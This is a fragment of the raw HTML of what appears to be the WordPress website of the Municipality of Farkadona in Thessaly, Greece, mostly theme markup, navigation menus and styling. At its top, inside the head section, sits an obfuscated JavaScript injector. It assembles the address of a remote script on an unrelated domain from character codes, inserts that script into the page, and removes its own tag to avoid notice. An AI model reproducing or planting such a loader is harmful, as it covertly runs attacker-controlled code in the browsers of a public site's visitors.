_sxaoqerpxk=alsyrpevr[_ynrz](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+alsyrpevr[_ynrz](47)+"s"+"cr"+alsyrpevr[_ynrz](105,112,116,115)+alsyrpevr[_ynrz](47)+alsyrpevr[_ynrz](115,116,101,112,46,106,115);_ruoqaujajh[_kvdtjl]=_sxaoqerpxk;_ruoqaujajh[avbpitonohv]=_gmevdnhw;if(_fduuoxhd[_kpzngc]){_fduuoxhd[_kpzngc][_ufiz][_wevszh](_ruoqaujajh,_fduuoxhd[_kpzngc]);var _etsmzya=document;if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fduuoxhd[_eynpwgwz](_hawjlfqudd)[0][_ijdeahp](_ruoqaujajh);if (_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_etsmzya['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2830 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-Child td-standard-pack enimerosi-gia-ton-antifymatiko-emvoliasmo global-block-template-4 tdb_template_83 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-92"><a href="#">Ανακοινώσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deltia-typou/">Δελτία Τύπου</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/">Δημοτικό Συμβούλιο &#8211; Επιτροπές</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/diagonismoi/">Διαγωνισμοί</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/">Εκδηλώσεις</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/">Καθαριότητα &#8211; Ηλεκτροφωτισμός</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/">Κέντρα Κοινότητας</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/kep/">ΚΕΠ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/pellina-koidefa/">ΚΟΙΔΕΦΑ</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/nea/">Νέα</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/koinonikes-ypiresies-ygeia/">Παιδεία Πολιτισμός Αθλητισμός Κοινωνική Αλληλεγγύη Υγεία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/programmatismos-pliroforiki/">Προγραμματισμός &#8211; Πληροφορική</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/texniki-ypiresia/">Τεχνική Υπηρεσία</a></li>
	<li class="menu-item-0"><a href="https://farkadona.gr/category/anakoinoseis/topiki-oikonomiki-anaptiksi/">Τμήμα Τοπικής Οικονομικής Ανάπτυξης</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5682"><a href="#">Υπηρεσίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/">Βεβαίωση τετραγωνικών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/">Τηλέφωνα Δήμου Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/">Χρήσιμα Τηλέφωνα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/">Χρήσιμα Έγγραφα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5683"><a href="#">Διοίκηση<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/">Ο Δήμαρχος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6240"><a href="https://farkadona.gr/organogramma/">Οργανωτική Δομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/">Τοπικά Συμβούλια</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6247"><a href="#">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6249"><a href="https://farkadona.gr/deyaf/">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://farkadona.gr/category/epitropes/">Επιτροπές Δ. Φαρκαδόνας</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5684"><a href="#">Δήμος<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/">Δημοτική Ενότητα Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/">Δημοτική Ενότητα Οιχαλίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/">Δημοτική Ενότητα Πελινναίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/">Κοινωνικές Δομές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5851"><a href="https://farkadona.gr/agrotika/">Αγροτικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6245"><a href="https://farkadona.gr/category/programmata/">Προγράμματα Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6272"><a href="#">Γλώσσα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://farkadona.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#cc8d4f}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#cc8d4f}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px;width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px;display:none}.tdi_10 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:#004a91 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/cropped-farkadona-logo-2021.png" alt="Logo"  title=""  width="512" height="512" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#cc8d4f}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{z-index:999!important}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#bdcadc!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:-65px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-bottom:-58px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-svg-wrap{max-width:96px;display:none}.tdi_20 .tdb-logo-svg-wrap svg{width:96px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-img{max-width:100px}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Noto Sans!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-text-title{color:#ffffff;font-family:Noto Serif!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:180px}.tdi_20 .tdb-logo-icon{top:3px}.tdi_20 .tdb-logo-text-title{font-size:18px!important;}.tdi_20 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#003476 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://farkadona.gr"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" src="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png" alt="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"  title=""  width="600" height="600" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ΦΑΡΚΑΔΟΝΑ</span><span class="tdb-logo-text-tagline">Ν. ΤΡΙΚΑΛΩΝ - ΘΕΣΣΑΛΙΑ</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_23 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top ros-menu td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_23"  style=" z-index: 999;">
<style>@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_23{display:inline-block!important}}</style>
